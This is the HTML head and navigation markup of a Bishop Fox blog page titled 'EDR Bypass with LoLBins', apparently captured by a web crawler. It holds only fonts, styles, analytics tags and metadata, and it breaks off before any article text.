

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bishopfox.com/blog/edr-bypass-with-lolbins
body_size: 35837
content:



<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover" />
    <meta name="referrer" content="origin-when-cross-origin" />

    
        <link href="/static/styles/app.css?id=aa964ec338240daa5306" rel="stylesheet">

        <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link rel="icon" href="/favicon.ico" type="image/x-icon">

        <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <style id="" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

        <link rel="stylesheet" href="https://use.typekit.net/uto3kvy.css">
    
        <script src="/static/js/main.js?id=5569b884f1533078d2d8" defer></script>

        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/highlight.js/10.1.2/styles/atom-one-dark.min.css">
    <script src="https://cdnjs.cloudflare.com/ajax/libs/highlight.js/11.8.0/highlight.min.js"></script>

    <style>[x-cloak]{ display: none; }</style>

                    
    <script type="text/javascript" src="https://cdn.bizible.com/scripts/bizible.js" async=""></script>

    <style>
        /* ERROR  */
        .brand-update form.mktoForm .mktoErrorMsg {
            color: #E40505 !important;
        }

        /* LABELS __________________ */
        .brand-update form.mktoForm label.mktoLabel {
            color: #FFF !important;
        }

        /* |>> Button style .......... */
        .brand-update form.mktoForm .mktoButtonWrap button.mktoButton[class] {
            padding: 8px 28px !important;
            font-size: 0.875rem !important;
            font-weight: 500 !important;
            text-transform: uppercase !important;
            background: #BF1363 !important;
            border-radius: 4px !important;
        }

        /* |>> Button :active states .. */
        .brand-update form.mktoForm .mktoButtonWrap button.mktoButton[class]:hover,
        .brand-update form.mktoForm .mktoButtonWrap button.mktoButton[class]:focus,
        .brand-update form.mktoForm .mktoButtonWrap button.mktoButton[class]:active {
            background: #FF2440 !important;
        }

        .brand-update form.mktoForm .mktoHtmlText.mktoHasWidth {
            color: #FFF !important;
        }

        .brand-update form.mktoForm .mktoCheckboxList.mktoHasWidth {
            color: #858585 !important;
        }

        .brand-update form.mktoForm .mktoCheckboxList label,
        .brand-update form.mktoForm .mktoRadioList label {
            font-weight:400 !important;
        }

        .brand-update form.mktoForm fieldset.mktoFormCol {
            background-color: #000000 !important;
        }

        .brand-update form.mktoForm #leftCol h3,
        .brand-update form.mktoForm #rightCol h3 {
            color: #00CDC5 !important;
        }
    </style>
<title>EDR Bypass with LoLBins | Bishop Fox</title>
<script>dataLayer = [];
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NSTVGF3');
</script><meta name="keywords" content="Bishop Fox,bishopfox">
<meta name="description" content="In Episode 2 of our What the Vuln series, Lindsay Von Tish shares her knowledge on endpoint detection and response (EDR) bypass techniques with LoLBins.">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="356133107841215" property="fb:profile_id">
<meta content="en_US" property="og:locale">
<meta content="Bishop Fox" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://bishopfox.com/blog/edr-bypass-with-lolbins" property="og:url">
<meta content="EDR Bypass with LoLBins" property="og:title">
<meta content="In Episode 2 of our What the Vuln series, Lindsay Von Tish shares her knowledge on endpoint detection and response (EDR) bypass techniques with LoLBins." property="og:description">
<meta content="https://assets.bishopfox.com/prod-1437/Images/channels/blog/Open-Graph/_1200x630_crop_center-center_82_none/Bishop_Fox_Blog_EDR_Bypass_OG.jpg?mtime=1679498522" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="Bishop Fox, leading authority is offensive security, logo" property="og:image:alt">
<meta content="https://www.slideshare.net/bishopfox" property="og:see_also">
<meta content="https://www.instagram.com/bishopfoxconsulting/" property="og:see_also">
<meta content="https://www.crunchbase.com/organization/bishop-fox" property="og:see_also">
<meta content="https://vimeo.com/bishopfox" property="og:see_also">
<meta content="https://github.com/BishopFox" property="og:see_also">
<meta content="https://www.youtube.com/c/bishopfox" property="og:see_also">
<meta content="https://www.reddit.com/user/Bishopfox/" property="og:see_also">
<meta content="https://linkedin.com/company/bishop-fox" property="og:see_also">
<meta content="https://discord.gg/uhpcwshKHA" property="og:see_also">
<meta content="https://facebook.com/BishopFoxConsulting" property="og:see_also">
<meta content="https://twitter.com/bishopfox" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@bishopfox">
<meta name="twitter:creator" content="@bishopfox">
<meta name="twitter:title" content="EDR Bypass with LoLBins">
<meta name="twitter:description" content="In Episode 2 of our What the Vuln series, Lindsay Von Tish shares her knowledge on endpoint detection and response (EDR) bypass techniques with LoLBins.">
<meta name="twitter:image" content="https://assets.bishopfox.com/prod-1437/Images/channels/blog/Open-Graph/_1200x630_crop_center-center_82_none/Bishop_Fox_Blog_EDR_Bypass_OG.jpg?mtime=1679498522">
<meta name="twitter:image:width" content="1200">
<meta name="twitter:image:height" content="630">
<meta name="twitter:image:alt" content="Bishop Fox, leading authority is offensive security, logo">
<meta name="google-site-verification" content="VI2qPd65DLiB5s92zVb4gxaM9lDcKxNAyjdPOk4NblM">
<link href="https://bishopfox.com/blog/edr-bypass-with-lolbins" rel="canonical">
<link href="https://bishopfox.com/" rel="home"></head>
<body  class="brand-update"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NSTVGF3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


                        


        
        
    
                            <div class="relative z-[900] px-2 py-3 bg-black text-sm text-white text-center">
    <div class="prose-promo-bar"><p><span dir="ltr"></span>Expert Analysis of Recent SaaS Attacks That Shocked Global Brands. <a href="https://bishopfox.com/resources/saas-recent-attacks-panel" target="_blank" rel="noreferrer noopener">Watch now</a><a href="https://bishopfox.com/resources/pci-dss-4-0-expert-breakdown" target="_blank" rel="noreferrer noopener"></a></p></div>
</div>
        
        <div class="mainmenu-wrapper">
            
                        <div class="mainmenu-container bg-black" x-data="mainMenuContainer" x-ref="container">
                                                
        
        
    
    
    
    
    
    
        <nav class="transition-colors duration-300 z-40" x-data="mainMenu({allowAutoClose: false})">

                <div class="section-wrapper">
            <div class="content-wrapper flex items-center justify-between py-6 z-40 h-20">

                                <a href="/" class="w-[200px] h-[32px]">        <svg width="200" height="32" viewBox="0 0 200 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M57.4385 7.97343H65.8229C68.857 7.97343 70.4098 9.92269 70.4098 12.0643C70.4098 14.0855 69.1676 15.4328 67.6623 15.7459C69.359 16.0105 70.7201 17.671 70.7201 19.6921C70.7201 22.0988 69.1193 24.0238 66.0861 24.0238H57.4385V7.97343ZM65.0824 14.4224C66.2287 14.4224 66.9463 13.6762 66.9463 12.642C66.9463 11.655 66.2287 10.885 65.0824 10.885H60.8303V14.4224H65.0824ZM65.202 21.1122C66.4922 21.1122 67.2566 20.366 67.2566 19.211C67.2566 18.2006 66.5398 17.334 65.202 17.334H60.8303V21.1122H65.202Z" fill="white"/>
<path d="M74.4705 24.0238H77.8623V7.97343H74.4705V24.0238Z" fill="white"/>
<path d="M82.9742 19.1627C84.0967 20.3423 85.841 21.3289 88.0385 21.3289C89.9021 21.3289 90.809 20.4385 90.809 19.5238C90.809 18.3207 89.4238 17.9119 87.5844 17.4784C84.9807 16.8769 81.6365 16.1549 81.6365 12.5694C81.6365 9.89859 83.9295 7.73277 87.6803 7.73277C90.2119 7.73277 92.3139 8.50281 93.8914 9.97053L92.0041 12.4733C90.7139 11.2702 88.9939 10.7167 87.4414 10.7167C85.9119 10.7167 85.1004 11.3906 85.1004 12.3529C85.1004 13.436 86.4381 13.7725 88.2775 14.2056C90.9045 14.8072 94.2496 15.6014 94.2496 19.1627C94.2496 22.0989 92.1709 24.3124 87.8709 24.3124C84.8135 24.3124 82.6156 23.2778 81.1107 21.762L82.9742 19.1627Z" fill="white"/>
<path d="M108.653 17.286H101.128V24.0239H97.7365V7.97347H101.128V14.2783H108.653V7.97347H112.07V24.0239H108.653V17.286Z" fill="white"/>
